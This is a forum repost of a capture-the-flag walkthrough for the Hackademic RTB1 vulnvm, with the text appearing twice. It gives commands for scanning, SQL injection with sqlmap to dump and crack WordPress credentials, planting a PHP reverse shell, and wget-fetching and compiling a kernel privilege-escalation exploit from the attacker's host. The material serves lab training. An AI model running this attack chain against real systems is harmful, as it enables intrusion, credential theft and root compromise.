stephrey
Platform Loyalty Strategist
Divine
2
MONTHS
2 2 MONTHS OF SERVICE
LEVEL 1
400 XP
Hello friends! Today we are going to solve a very simple and easy CTF challenge of the vulnhub. This is the first realistic hackademic challenge (root this box) by mr.pr0n. Download the target it from here and get root.
Penetrating Methodologies
Let’s Start!!!
Start off with finding the target using:


Our target is 192.168.1.104. Now scan the target with nmap :
With the nmap scan, you can see the ports 80, 22 are open. Let’s target the port 80 first.
Now we will browse the website with http://192.168.1.104 and a page will open as shown below in the image. Now click on the word target mentioned in “

Upon clicking the target, below page will open http://192.168.1.104/Hackademic_RTB1/


Navigate by clicking on Uncategorized it will redirect to below URL http://192.168.1.104/Hackademic_RTB1/?cat=1
Now let’s try to look for SQL injection by trying with a single quote (‘) and got the below error as shown in the image. With this, we also came to know that this is a WORDPRESS (CMS) website and it is vulnerable to SQL injection.
Now using the above URL, we will enumerate the databases with SQLMAP command to get more details
Note: Instead of SQLMAP, we can also run wpscan (WordPress scan) which will yield the same results

Upon successful completion of the SQLMAP scan, we came to know that the following databases listed are available in the website, and “WordPress” could be desired database name.


Extract the user information from the WordPress database, using SQLMAP

SQLMAP will also automatically perform the password cracking of the users’ passwords
Browsed the WordPress login page http://192.168.1.104/Hackademic_RTB1/wp-login.php and logged in with above-mentioned usernames; however, got success with the user GeorgeMiller as observed that it has many options available in the admin panel as compared to other users’.It also has the privileges to add/modify the PHP script.
Upon logging into the URL with the credentials, Navigate to
Once it is copied to the hello.php file, click on Update file

Access the URL
Ran the Netcat listener along with browsing the website URL again, upon which we got the initial/limited shell. Hereupon examining the Linux Kernel version we found that this could be vulnerable.


Searched across the internet to found the privilege escalation exploit that might apply to the kernel version 2.6.31 found (as shown in the image above). The exploit that worked was the RDS privilege escalation and can also be found on Kali with searchsploit.

Run the command searchsploit 15285 and copy the file (15285.c) to the Kali desktop. We will also run the default Python HTTP Server on the Kali Linux.

Now navigate to the tmp directory of victim machine and run the wget command to download the file from Kali. This will download the 15285.c file, into the /tmp directory of victim machine.
Once the file is listed under /tmp directory, run the following commands

Now run the kernel command as follows, and it will start to exploit the vulnerability
Once the execution of the kernel command stops, we will try to get into the root as follows and read the content of the directory
As you can see, now we are into the privileged shell and can also see key.txt file, open the same to get the credentials!
Hurrahhhhhh!!!! We hit the goal.
Author: Ankur Sachdev is an Information Security consultant and researcher in the field of Network & WebApp Penetration Testing. Contact Here
Penetrating Methodologies
- Network Scanning (Nmap, netdiscover)
- WordPress (CMS) based SQLMAP Scanning
- Extract databases and WordPress user credentials
- Login into the WordPress admin console with specific user
- Upload and execute a Reverse shell
- Reverse connection (Metasploit)
- Exploiting target (exploit 15285)
- Get Root access and capture the flag.
Let’s Start!!!
Start off with finding the target using:
Code:
netdiscover
Our target is 192.168.1.104. Now scan the target with nmap :
Code:
nmap -A 192.168.1.104With the nmap scan, you can see the ports 80, 22 are open. Let’s target the port 80 first.

Now we will browse the website with http://192.168.1.104 and a page will open as shown below in the image. Now click on the word target mentioned in “
”Please go to your target and try to get root

Upon clicking the target, below page will open http://192.168.1.104/Hackademic_RTB1/

Navigate by clicking on Uncategorized it will redirect to below URL http://192.168.1.104/Hackademic_RTB1/?cat=1
Now let’s try to look for SQL injection by trying with a single quote (‘) and got the below error as shown in the image. With this, we also came to know that this is a WORDPRESS (CMS) website and it is vulnerable to SQL injection.
Code:
http://192.168.1.104/Hackademic_RTB1/?cat=1'
Now using the above URL, we will enumerate the databases with SQLMAP command to get more details
Code:
sqlmap –u http://192.168.1.104/Hackademic_RTB1/?cat=1 --dbs --batchNote: Instead of SQLMAP, we can also run wpscan (WordPress scan) which will yield the same results

Upon successful completion of the SQLMAP scan, we came to know that the following databases listed are available in the website, and “WordPress” could be desired database name.

Extract the user information from the WordPress database, using SQLMAP
Code:
sqlmap –u http://192.168.1.104/Hackademic_RTB1/?cat=1 -D wordpress --dump-all --batch
SQLMAP will also automatically perform the password cracking of the users’ passwords

Browsed the WordPress login page http://192.168.1.104/Hackademic_RTB1/wp-login.php and logged in with above-mentioned usernames; however, got success with the user GeorgeMiller as observed that it has many options available in the admin panel as compared to other users’.It also has the privileges to add/modify the PHP script.
Upon logging into the URL with the credentials, Navigate to
àManage
and modify the hello.php file. Replace the text with the content from the PHP reverse shell file (php-reverse-shell.php) available in the Kali Linux server at the path /usr/share/webshells/php.Files
Once it is copied to the hello.php file, click on Update file

Access the URL
Code:
http://192.168.1.104/Hackademic_RTB1/wp-content/plugins/hello.php
Ran the Netcat listener along with browsing the website URL again, upon which we got the initial/limited shell. Hereupon examining the Linux Kernel version we found that this could be vulnerable.

Searched across the internet to found the privilege escalation exploit that might apply to the kernel version 2.6.31 found (as shown in the image above). The exploit that worked was the RDS privilege escalation and can also be found on Kali with searchsploit.
Code:
https://www.exploit-db.com/exploits/15285
Run the command searchsploit 15285 and copy the file (15285.c) to the Kali desktop. We will also run the default Python HTTP Server on the Kali Linux.

Now navigate to the tmp directory of victim machine and run the wget command to download the file from Kali. This will download the 15285.c file, into the /tmp directory of victim machine.
Code:
cd /tmp
wget http://192.168.1.107/15285.c
lsOnce the file is listed under /tmp directory, run the following commands
Code:
gcc 15285.c –o kernel
chmod 777 kernel
Now run the kernel command as follows, and it will start to exploit the vulnerability
Code:
./kernelOnce the execution of the kernel command stops, we will try to get into the root as follows and read the content of the directory
Code:
cd /root
lsAs you can see, now we are into the privileged shell and can also see key.txt file, open the same to get the credentials!
Hurrahhhhhh!!!! We hit the goal.

Author: Ankur Sachdev is an Information Security consultant and researcher in the field of Network & WebApp Penetration Testing. Contact Here